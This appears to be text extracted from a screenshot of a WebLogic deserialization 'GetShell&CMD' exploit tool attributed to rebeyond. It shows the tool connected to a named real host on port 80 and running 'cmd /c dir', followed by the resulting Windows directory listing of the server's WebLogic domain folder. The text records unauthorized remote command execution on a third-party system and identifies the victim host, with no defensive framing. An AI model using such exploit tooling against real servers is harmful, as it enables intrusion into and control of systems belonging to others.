 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: www.xchlgy.cn Port: 80 DisConn
FilePath: Upload
CMD: cmd /c dir Execute
Result:
驱动器 C 中的卷没有标签。
卷的序列号是 5657-97EB
C:\bea\user_projects\domains\base_domain 的目录
2013/06/28 10:24 <DIR> .
2013/06/28 10:24 <DIR> ..
2013/06/28 09:05 <DIR> autodeploy
2014/04/10 17:33 <DIR> bin
2014/04/10 17:21 <DIR> config
2013/06/28 09:05 <DIR> console-ext
2015/10/29 14:21 132 edit.lok
2013/06/28 09:05 472 fileRealm.properties
2013/06/28 09:05 <DIR> init-info
2013/06/28 09:05 <DIR> lib
2013/06/28 10:22 <DIR> pending
2013/06/28 09:05 <DIR> security
2015/02/05 15:37 <DIR> servers
2013/06/28 09:05 304 startWebLogic.cmd
2013/06/28 09:05 256 startWebLogic.sh
2013/06/28 10:22 <DIR> tmp
2015/10/29 14:27 0 velocity.log
5 个文件 1,164 字节
www.wooyun.org
Connected!